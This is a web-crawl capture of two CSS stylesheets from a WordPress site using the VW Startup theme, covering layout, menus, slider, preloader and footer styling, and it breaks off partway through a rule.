

--- FILE ---
content_type: text/css
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/inc/block-patterns/css/block-frontend.css?ver=6.9
body_size: 231
content:
/*sliderbox css*/
.sliderbox{
  width: auto;
  height: auto;
}
.wp-block-buttons.alignleft{
  border: none !important;
}
.sliderbox h1, .services-box h3{
  font-family: 'Montserrat', sans-serif;
}
.sliderbox p, .sliderbox .block-editor-rich-text__editable.wp-block-button__link.rich-text{
  font-family: 'Open Sans', sans-serif !important;
}
.sliderbox h1{
  font-weight: 900 !important;
}
.sliderbox h1, .services-box h2{
  letter-spacing: 1px;
}
.sliderbox a.wp-block-button__link.has-white-color.has-text-color{
  padding: 15px 20px;
  font-weight: bold;
  border:none;
  color: #fff !important;
  text-decoration: none;
}
.sliderbox a.wp-block-button__link.has-white-color.has-text-color:hover {
  background: #2b3546 !important;
}
/*services section*/
.services-box h2{
  color: #2b3546 !important;
}
.service-img:hover h3{
  background-color: rgba(100, 197, 170, 0.9) !important;
  color: #fff !important;
}
.services-box h3{
  position: relative;
  background: #ffffffab;
  padding: 15px 5px !important;
  margin: 15px !important;
  margin-top: -83px !important;
}
/*responsive css*/
@media screen and (min-width: 720px) and (max-width: 768px){
  .services-box .wp-block-columns{
    flex-wrap: nowrap !important;
  }
  .service-img {
    margin-left: 10px !important;
  }
  .services-box h3{
    font-size: 10px !important;
  }
  .sliderbox h1{
    font-size: 30px !important;
  }
}
@media screen and (max-width: 720px){
  .sliderbox p{
    display: none;
  }
  .sliderbox h1{
    font-size: 30px !important;
  }
  .services-box .wp-block-column.service-img {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 992px) and (max-width: 1024px){
  .services-box h3{
    font-size: 10px !important;
  }
}

--- FILE ---
content_type: text/css
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/style.css?ver=6.9
body_size: 13346
content:
/*
Theme Name: VW Startup
Theme URI: https://www.vwthemes.com/themes/free-startup-wordpress-theme/
Author: VW Themes
Author URI: https://www.vwthemes.com/
Description: VW Startup is a creative and stylish WordPress theme for multipurpose and innovative startups. Create your personal website, blog, business ventures or build online startup business or establish yourself as a successful entrepreneur with the help of this theme. The theme is for IT companies and technical startups, agencies, online entrepreneurs, agency, App Showcase, digital studio, product landing joint business ventures, Online fitness coaching, digital marketting, Energy sector, corporate, saas, software, products, app landing page, technology oriented website, App launch, Coworking Space, digital marketers, book product, event, mobile app, one page, design agency, freelance, freelancer, web agency, organization, freelancers, organizations, setting-up, new establishment, Tech foundation, Educational institution, personal portfolio, creative minds, charity NGO, Freelance writing, Personal training, Virtual assistance, Graphic Designing law firms, web development agencies, tech startup and digital marketing companies which can use it as a business theme. It is very well malleable and adaptive according to the purpose it is being used for. The theme is built on Bootstrap framework for its easy usage. It is jam-packed with loads of sophisticated features which are fun to experiment with for newbies and webmasters equally. The VW Startup is a responsive theme which looks stunning on all devices. Its cross-browser compatibility makes it load smoothly on all web browsers. The theme is translation ready, It has featured images, footer widgets, wide blocks block editor styles, Flexible Header, full width template and supports RTL writing to reach maximum audience. It is customizable giving you a good chance to change it according to your needs. Banners and sliders are used to make site more impactful. The VW Startup is designed keeping in mind the SEO factor. The theme loads fast and has easy navigation offering a good user experience. With social media integration, content on your site can be made shareable. Demo: https://www.vwthemes.net/vw-startup-pro/
Tested up to: 6.1
Requires PHP: 7.2
Version: 0.9.3
License: GPLv3.0 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: vw-startup
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, wide-blocks, block-styles, flexible-header, block-patterns, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, translation-ready, threaded-comments, post-formats, rtl-language-support, blog, portfolio, e-commerce

VW Startup WordPress Theme has been created by VW Themes(vwthemes.com), 2018.
VW Startup WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */

*{
  margin:0; 
  padding:0;
  outline:none;
}
html{
  overflow-x: hidden;
}
body{ 
  margin:0; 
  padding:0; 
  -ms-word-wrap:break-word; 
  word-wrap:break-word;
  position:relative;
  background: #fff;
  font-size: 15px; 
  color:#000;
  font-family: 'Quicksand', sans-serif;
  overflow-x: hidden;
}
img{ 
  margin:0; 
  padding:0; 
  border:none; 
  max-width:100%; 
  height:auto;
}
section img{
  max-width:100%;
}
p{ 
  line-height: 2;
  font-size:14px; 
  color: #333;
  font-family: 'Open Sans', sans-serif;
}
a{ 
  text-decoration:none; 
  color:#64c5aa;
}
a:hover{ 
  text-decoration:none; 
  color:#333;
}
a:focus,
a:hover{
  text-decoration:none !important;
}
:hover{-webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
.clear{ 
  clear:both;
}
input.search-field {
  border: 1px solid #ddd;
  padding: 5px 10px;
  background: transparent;
  width: 100%;
  font-size: 20px;
  font-style: italic;
  color: #999
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{ 
  text-align:center; 
  margin-bottom:40px;
}
button{
  padding: 5px;
}
.home .middle-align{
  padding: 0;
}
.middle-align,.blog .middle-align{ 
  margin: 0 auto; 
  padding: 3em 0 0;
}
.wp-caption{ 
  margin:0; 
  padding:0; 
  font-size:13px; 
  max-width:100%;
}
.wp-caption-text{ 
  margin:0; 
  padding:0; 
}
a:focus,
input[type="text"]:focus, 
input[type="email"]:focus, 
input[type="phno"]:focus, 
input[type="password"]:focus, 
input[type="search"]:focus,
input[type="tel"]:focus, 
textarea:focus,
input[type="submit"]:focus,
#comments:focus,
select:focus,.toggle-nav button:focus, .search-box button:focus, a:focus span{
  outline: 1px solid #000;
  text-decoration:none !important;
}
.footer a:focus, #slider .more-btn a:focus, #slider .inner_carousel h1 a:focus, .serach_inner input.search-field:focus, .serach_inner input.search-submit:focus, .custom-social-icons a:focus, .closepop a:focus{
  outline: 1px solid #fff;
  text-decoration:none !important;
}
.close:focus, .close:hover {
  color: #fff;
}
.woocommerce-product-details__short-description p a, .entry-content a, .sidebar .textwidget p a, .textwidget p a, #comments p a, .slider .inner_carousel p a{
  color: #64c5aa;
  text-decoration: underline;
}
/*---------- WIDE BLOCKS ------------*/

.alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.sticky{ 
  margin:0; 
  padding:0; 
  background-color:#eee;
}
.sticky .post-main-box {
  background: transparent;
}
.gallery-caption{ 
  margin:0;
  padding:0;
}
.alignleft, 
img.alignleft {
  display: inline; 
  float: left; 
  margin-right:20px; 
  margin-top:4px; 
  margin-bottom:10px; 
  padding:0;
}
.alignright, 
img.alignright { 
  display: inline; 
  float: right; 
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, 
img.aligncenter {
 clear: both; 
 display: block; 
 margin-left: auto; 
 margin-right: auto; 
 margin-top:0; 
}
.comment-list .comment-content ul { 
  list-style:none; 
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
 margin:0;
 padding:0;
}
input[type="text"],
input[type="email"],
input[type="phno"], 
textarea{
  border:1px solid #bcbcbc;
  width:100%; 
  font-size:16px;
  padding:10px 10px; 
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px; 
}
input[type="submit"], input.button{
  text-align:center;
  text-transform:uppercase;
  font-size:18px;
  padding:7px 30px; 
  background:#64c5aa;
  font-weight:bold;
  color:#fff;
  border: none;
}
/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #64c5aa;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;

}
.hvr-sweep-to-right:hover, 
.hvr-sweep-to-right:focus, 
.hvr-sweep-to-right:active {
  color: #fff;
}
.hvr-sweep-to-right:hover:before, 
.hvr-sweep-to-right:focus:before, 
.hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
/* ---------Buttons--------- */
a.button{ 
  border: 2px solid #000;
  color: #000;
  font-size: 16px;
  margin: 20px 0 0;
  padding: 5px 20px;
  text-transform: uppercase;
  font-weight: bold;
}
/* ---------------Top Bar-------------------- */
.top-bar {
  background: #2b3546;
  color: #fff;
}
.top-bar p {
  font-weight: 500;
  padding: 4px 0;
  font-size: 13px;
  margin-bottom: 0;
  color: #fff !important;
}
.top-bar h3.custom_title {
  display: none;
}
.top-bar .custom-social-icons {
  text-align: right;
  padding: 5px 0;
}
.top-bar .custom-social-icons i {
  color: #fff;
  font-size: 13px;
  margin: 0 10px;
}
.top-bar .custom-social-icons i:hover{
  color: #64c5aa;
}
/* ---------------Conatct Info-------------------- */
.call {
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
}
.contact-info {
  padding: 15px;
}
.contact-info i {
  font-size: 30px;
  color: #64c5aa;
}
.contact-info p, .contact-info p a{
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 0;
}
.contact-info p a{
  color: #333;
}
.contact-info p a:hover{
  color: #64c5aa;
}
/* ---------------Header Button-------------------- */
.req-button a {
  background: #64c5aa;
  padding: 15px;
  color: #fff;
  font-size: 14px;
  font-weight: bold;
}
.req-button {
  margin: 12px 0;
  text-align: right;
}
.req-button a:hover,
.sidebar input[type="submit"]:hover{
  background: #2b3546;
}
/* --------------------------LOGO---------------------------- */
.logo h1 a, .logo p.site-title a {
  font-size: 30px;
  font-weight: bold;
  color: #2b3546; 
  font-family: 'Quicksand', sans-serif;
}
.logo h1, .logo p.site-title{
  padding: 0;
}
.logo p.site-title {
  margin: 0;
  line-height: 1.3;
  padding: 3px 0px;
}
.logo .site-title a:hover{
  color: #64c5aa; 
}
p.site-description {
  color: #2b3546;
  font-weight: bold;
  letter-spacing: 1px;
  font-style: italic;  
  font-size: 13px;
  margin-bottom: 0;
}
/* --------- MENUS CSS --------- */
#mySidenav {
  display: inline;
}
ul.list_nav {
  margin: 0 auto;
  text-align: center;
  display: block;
}
.main-navigation ul{
  margin: 0;
  padding: 0;
  font-weight: 400;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
}
.main-navigation li{
  display: inline-block;
  position: relative;
}
.main-navigation a{
  display: block;
  margin-top: 3px;
  color: rgb(43, 53, 70);
  font-size: 13px;
  font-weight: bold;
  letter-spacing: 1px;
  text-transform: capitalize;
  padding: 10px 15px;
}
.main-navigation a:hover{
  color: #64c5aa;
}
.main-navigation a:focus{
  outline: 1px solid #000;
}
.main-navigation ul ul{
  display: none;
  position: absolute;
  background: #fff;
  min-width: 200px;
  z-index: 9999;
  top: 90%;
  border-top: 4px solid #64c5aa;
  border-bottom: 4px solid #64c5aa;
  line-height: 30px;
  border-radius: 5px;
}
.main-navigation ul ul ul{
  left: 100%;
  top: 0%;
}
.main-navigation ul ul a{
  color: #000 ;
  border: none;
  padding: 5px 10px ;
  border-bottom: 1px solid #eaeaea;
  margin-top: 5px;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
}
.main-navigation ul.sub-menu a:hover{
  color: #64c5aa;
  padding-left: 50px !important;
}
.main-navigation ul.sub-menu>li>a:before {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  margin-top: 15px;
  left: 0;
  opacity: 0;
  transition: all .5s ease;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  background: #222;
}
.main-navigation ul.sub-menu>li>a:hover:before {
  opacity: 1;
  left: 15px;
  width: 20px;
}
.main-navigation ul ul a:focus{
  outline: 1px solid #000;
}
.main-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.main-navigation ul ul li:last-child{
  border-bottom: 0;
}
.main-navigation ul li:hover > ul{
  display: block;
}
.main-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.main-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows ul .sf-with-ul:after{
  margin-top: -5px;
  margin-right: -3px;
  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-nav, a.closebtn{
  display: none;
}
/* ---------HEADER--------- */
#header {
  border-bottom: solid 1px #eee;
  border-top: solid 1px #eee;
}
.page-template-ibtana-page-template .middle-align{
  padding: 0em 0 0;
}
/*----------------- SEARCH POPUP ----------------*/
.serach_inner label {
  width: 80% !important;
}
.serach_outer {
  position: fixed;
  width: 100%;
  height: 100%;
  overflow: hidden;
  transition: 0.5s;
  z-index: 9999;
  top: 0;
  left: 0;
  background-color: rgba(0,0,0, 0.8);
  display: none;
}
.serach_inner {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}
.closepop {
  position: absolute;
  top: 20%;
  transform: translateY(-50%);
  width: 100%;
  right: 0;
  text-align: right;
  margin-right: 28px;
}
.serach_outer i {
  font-size: 24px;
  padding: 4px 0 0 0;
  color: #bbb;
  cursor: pointer;
}
.serach_inner form.search-form {
 display: table;
 padding: 0;
 border-radius: 0;
 border-bottom: solid 1px #999; 
 margin: 0 auto;
 max-width: 700px;
 width: 100%;
}
.serach_inner input.search-submit {
  padding: 10px 25px;
  background: url(images/search.png) no-repeat scroll 0 8px;
  font-size: 13px;
  text-align: center;
  float: right;
  text-indent: -9999px;
  border: none;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
.serach_inner input.search-field {
  border: none;
  padding: 4px 0;
  background: transparent;
  width: 100%;
  font-size: 20px;
  font-style: italic;
  color: #999;
  margin: 0;
}
.search-box i {
  color: #fff;
  cursor: pointer;
  background: #64c5aa;
  padding: 10px;
}
/* Headings */
section h2{
  font-weight:bold; 
  text-align:center; 
  margin:0 0 45px;
  padding:0;
  text-transform:uppercase;
}
section h3{
  font-weight:bold; 
  text-align:center;
  margin:30px 0 0 0;
  text-transform:uppercase;
}
section h4{
  color:#000; 
  font-weight:bold;
  font-size:18px;
}
section h5{
  color:#000; 
  font-weight:bold;
  font-size:24px;
  margin:0 0 10px 0;
  padding:0;
}
.text-center{
  text-align: center!important;
}
/* --------- SLIDER--------- */
#slider{ 
  max-width:100%; 
  margin:auto; 
  padding:0;
  background: #000;
}
#slider img {
  width: 100%;
  opacity: 0.6;
  object-fit: cover;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
  background-image: none;
  font-size: 22px;
  font-weight: 800;
  letter-spacing: 1px;
  color: #fff;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
  opacity: 1;
}
.carousel-control-next-icon, .carousel-control-prev-icon{
  width: auto;
  height: auto;
}
#slider .carousel-caption{
  top: 50%;
  transform: translateY(-50%);
  right: 50%;
  left: 10%;
  bottom: auto;
}
#slider .inner_carousel h1 {
  margin: 0;
  font-size: 40px;
  font-weight: 800;
  text-align: left;
  letter-spacing: 1px;
  color: #fff;
  font-family: 'Montserrat', sans-serif;
  padding: 0;
  text-transform: uppercase;
}
#slider .inner_carousel h1 a{
  color: #fff;
}
#slider .inner_carousel h1 a:hover{
  color: #64c5aa;
}
#slider .inner_carousel p {
  line-height: 2;
  font-size: 14px;
  color: #fff;
}
#slider .inner_carousel {
  text-align: left;
}
.more-btn a:hover {
  background: #2b3546;
}
.more-btn a {
  background: #64c5aa;
  color: #fff;
  padding: 12px 18px;
  font-weight: bold;
  font-size: 14px;
  border-radius: 3px;
}
.more-btn{
  margin: 35px 0;
}
/* --------- Services ------- */
#services {
  padding: 3% 0;
  text-align: center;
}
.service-section {
  margin-bottom: 30px;
}
.overlay-box {
  position: relative;  
  background: #ffffffab;
  padding: 15px 0;
  margin: 15px;
  text-align: center;
  margin-top: -65px;
}
.overlay-box h3 {
  padding: 0;
  color: #2b3546;
  font-weight: bold;
  font-size: 18px;
  margin: 0;
  text-transform: none;
}
.overlay-box h3 a{
  color: #2b3546;
}
.overlay-box:hover h3{
  color: #fff;
}
.overlay-box:hover {
  background: #64c5aa99;
}
.overlay-box h3 a:hover {
  color: #fff;
}
#services h2 {
  margin-top: 0;
  padding: 10px 0;
  color: #2b3546;
  font-size: 30px;
  letter-spacing: 1px;
  margin: 0;
}
#services p {
  color: #2b3546;
  font-size: 14px;
  margin-bottom: 20px;
}
/*---------Sticky Header---------*/
.header-fixed {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #fff;
  z-index: 999;
  border-bottom: 2px solid #64c5aa;
  box-shadow: 0px 0px 5px 0px;
  padding: 10px;
}
body.admin-bar .header-fixed{
  margin-top: 30px !important;
}
/*----------- PRELOADER ----------*/
#preloader {
  background-color: #64c5aa;
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999999;
  height: 100%;
}
.loader-inner {
  bottom: 0;
  height: 60px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap {
  animation: spin 2000ms cubic-bezier(.175, .885, .32, 1.275) infinite;
  box-sizing: border-box;
  height: 50px;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  transform-origin: 50% 100%;
  width: 100px;
}
.loader-line {
  border: 4px solid #ffffff;
  border-radius: 100%;
  box-sizing: border-box;
  height: 100px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap:nth-child(1) { animation-delay: -50ms; }
.loader-line-wrap:nth-child(2) { animation-delay: -100ms; }
.loader-line-wrap:nth-child(3) { animation-delay: -150ms; }
.loader-line-wrap:nth-child(4) { animation-delay: -200ms; }
.loader-line-wrap:nth-child(5) { animation-delay: -250ms; }

.loader-line-wrap:nth-child(1) .loader-line {
  height: 90px;
  width: 90px;
  top: 7px;
}
.loader-line-wrap:nth-child(2) .loader-line {
  height: 76px;
  width: 76px;
  top: 14px;
}
.loader-line-wrap:nth-child(3) .loader-line {
  height: 62px;
  width: 62px;
  top: 21px;
}
.loader-line-wrap:nth-child(4) .loader-line {
  height: 48px;
  width: 48px;
  top: 28px;
}
.loader-line-wrap:nth-child(5) .loader-line {
  height: 34px;
  width: 34px;
  top: 35px;
}
@keyframes spin {
  0%, 15% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
.elementor-page #preloader{
  display: none;
}
/* Footer Section */
.scrollup i {
  width: 40px;
  height: 40px;
  position: fixed;
  bottom: 60px;
  right: 10px;
  font-size: 20px;
  display: none;
  color: #fff !important;
  padding: 10px;
  background: #64c5aa;
  z-index: 999;
}
.scrollup.left i{
  left: 10px;
}
.scrollup.center i{
  left: 50%;
  right: 50%;
}
/*----------- Footer Section----------- */
.footer .tagcloud a{
  border: solid 1px #fff;
  color:#fff;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
.footer .tagcloud a:hover{
  background: #64c5aa;
  color: #fff;
}
.footer li a:hover, .sidebar ul li a:hover{
  color: #64c5aa;
}
.footer ins span,
.footer .tagcloud a {
  color: #fff;
}
.copyright img{
  text-align: right;
}
.footer .widget {
  padding: 15px 0;
}
.footer input[type="submit"]{
  margin-top: 0;
  padding: 10px 9px;
  font-size: 15px;
  width: 100%;
}
.footer label{
  width: 100%;
}
.footer .search-form .search-field {
  width: 100%;
  border: solid 1px #fff;
  padding: 10px;
  margin-bottom: 10px;
}
.footer caption,.sidebar caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
.footer table,
.footer th,
.footer td,
.sidebar table,
.sidebar th,
.sidebar td{
  border: 1px solid #fff;
  text-align: center;
}
.footer td ,.sidebar td{
  padding: 9px;
  color: #fff;
}
.footer th,.sidebar th {
  text-align: center;
  padding: 10px;
  color: #fff;
}
.footer li a {
  color: #fff;
  font-size: 15px;
}
.footer ul li {
  list-style: none;
  padding: 5px 0;
}
.footer ul {
  margin: 0;
  padding-left: 0;
}
.sidebar select ,.footer select {
  padding: 10px 5px;
  width: 100%;
}
.sub-title{
  margin: 5em 0 0 0;
  line-height: 2em;
}
.footer {
  color: #fff;
  text-align: left;
  background: #2b3546;
}
.footer h3, .footer .wp-block-search .wp-block-search__label{
  color: #64c5aa;
  border-bottom: 3px double;
  text-transform: capitalize;
  font-size: 25px;
  font-weight: 900;
  margin: 10px 0 15px 0;
  padding: 0 0 5px 0;
}
.footer .wp-block-search .wp-block-search__inside-wrapper, .sidebar .wp-block-search .wp-block-search__inside-wrapper{
  flex-wrap: wrap;
  display: block;
}
.footer .wp-block-search .wp-block-search__input, .sidebar .wp-block-search .wp-block-search__input {
  padding:10px 10px;
  font-size:15px;
  margin-bottom: 10px;
  color:#4d4749;
  border: solid 1px #e1e1e1;
  width: 100%;
}
.footer .wp-block-search .wp-block-search__button, .sidebar .wp-block-search .wp-block-search__button{
  background: #64c5aa;
  color: #fff;
  padding: 10px;
  font-weight: bold;
  font-size: 15px;
  letter-spacing: 2px;
  width: 100%;
  margin-left: 0;
}
.footer p{
  color: #fff;
  line-height: 1.5;
  font-size:15px;
}
.navigate  ul{
  list-style: none;
}
.copyright a {
  color: #fff;
}
.copyright a:hover{
  color: #2b3546;
}
.copyright p{
  margin-bottom: 0;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
}
.footer-2{
  background:#64c5aa ;
  text-align:center;
  padding: 12px 0;
}
.footer .custom-social-icons i,
.sidebar .custom-social-icons i {
  border: 1px solid #64c5aa;
  color: #64c5aa;
  padding: 10px;
  margin: 3px;
}
.footer .custom-social-icons i:hover,
.sidebar .custom-social-icons i:hover{
  background: #64c5aa;
  color: #fff;
  border-color: #64c5aa;
}
.footer .widget_price_filter .ui-slider .ui-slider-range, .footer .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #64c5aa;
}
.footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
.footer .price_slider_wrapper {
  padding-top: 20px;
}
.footer .woocommerce-product-search button{
  font-size: 15px;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 30px;
  background: #64c5aa;
  font-weight: bold;
  color: #fff;
  border: none;
  margin-top: 10px;
}
.footer input.search-field{
  width: 100%
}
.footer .widget_rating_filter ul li, .footer ul.cart_list li a, .footer ul.product_list_widget li a, .footer ul.cart_list li .star-rating, .footer ul.product_list_widget li .star-rating {
  margin-bottom: 5px;
}
.footer ul.product_list_widget li{
  line-height: 25px;
  margin-top: 10px;
}
.footer .widget_shopping_cart .buttons a, .footer.widget_shopping_cart .buttons a {
  margin-right: 4px;
}
#gallery-1 .gallery-item{
  margin-top: 0;
  margin-bottom: 10px;
}
dt.gallery-icon.portrait {
  margin-left: 5px;
  margin-bottom: 0;
  margin-top: 0;
}
#gallery-1 img{
  border:none;
}
/* --------- Blog Page ------- */
#our-services iframe {
  width: 100%;
}
h1.page-title {
  margin-bottom: 1%;
  margin-top: 0;
}
#our-services {
  margin-top: 0;
}
.post-main-box {
  background: #fff;
  padding: 15px;
  margin-bottom: 5%;
  border: 1px dashed #ccc;
}
.post-main-box:hover {
  border: solid 1px #64c5aa;
}
.box-image img {
  width: 100%;
}
.post-main-box:hover h2 a, .post-main-box:hover .post-info a, .single-post .post-info:hover a{
  color: #64c5aa;
}
.post-main-box h2 {
  text-align: left;
  margin-top: 0;
  padding-top: 0;
}
.post-main-box h2 a {
  color: #000;
  text-transform: none;
  font-size: 25px;
  font-weight: bold;
  letter-spacing: 1px;
}
.new-text p,
#our-services p {
  font-size: 14px;
  letter-spacing: 1px;
}
.new-text p{
  margin-top: 10px;
}
.post-info {
  color: #000;
  clear: both;
  font-size: 14px;
  letter-spacing: 1px;
  background: #f6f6f6;
  padding: 10px;
  margin-bottom: 15px;
}
.single-post .post-info {
  text-align: left;
  margin-top: 0px;
}
.single-post h1{
  font-size: 30px;
}
.post-info i {
  color: #64c5aa;
}
.post-info span {
  color: #000;
}
.post-info span, .post-info i{
  margin-left: 5px;
  margin-right: 5px;
}
.blogbutton-small {
  font-size: 12px;
  font-weight: bold;
  padding: 6px 25px;
  border: 1px dashed #ccc;
  color: #000;
  text-transform: uppercase;
}
.content-bttn i {
  margin-left: 1%;
}
.postbox {
  margin-bottom:39px;
  border-bottom:2px dotted #7e7e7e;
  padding:0 0 26px;
}
.postbox h2{
  margin:0 0 5px; 
  font-weight:bold;
}
.postbox  a.blogbutton {
  background:none;
  color:#fff;
  font-size:12px; 
  font-weight:bold;
  padding:6px 25px;
  border:1px solid #000;
  font-size:18px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.page-header{
  border-bottom: none!important;
}
.tags a {
  text-decoration: none!important;
  font-weight: 400;
  color: #121212!important;
  background: #f8f8f8;
  border: 1px solid #ccc;
  box-shadow: 0 1px 0 rgba(0,0,0,.08);
  text-shadow: none;
  line-height: 3.5;
  padding: 8px;
  margin: 5px;
  font-size: 15px;
}
.single-post .metabox{
  padding: 10px 0;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 15px;
}
.single-post p{
  padding-top: 10px;
}
.single-post .nav-previous a,
.single-post .nav-next a{
  outline: none !important;
  border-bottom: none !important;
}
.entry-date a, .entry-author a{
  color: #222;
}
.related-post {
  clear: both;
}
.related-post h3 {
  padding: 15px 0px 15px;
}
.related-post .entry-content p{
  padding-top: 0;
  margin-top: 0;
}
.related-post h2.section-title, .related-post .new-text p, .related-post .content-bttn{
  text-align: left;
}
.nav-previous a{
  padding: 15px 15px;
  color: #fff;
